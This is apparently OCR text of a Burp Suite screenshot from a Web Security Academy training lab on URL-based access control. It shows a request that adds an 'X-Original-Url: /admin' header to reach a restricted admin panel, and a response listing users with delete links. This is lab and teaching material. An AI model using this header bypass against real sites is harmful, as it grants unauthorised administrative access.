 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2b00e003dece198289700600a200d0.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=Vte0tctFx4OrvbITSREbsjGprRuDfWN0
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a2b00e003dece198289700600a200d0.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
URL-based
access control
can be
circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete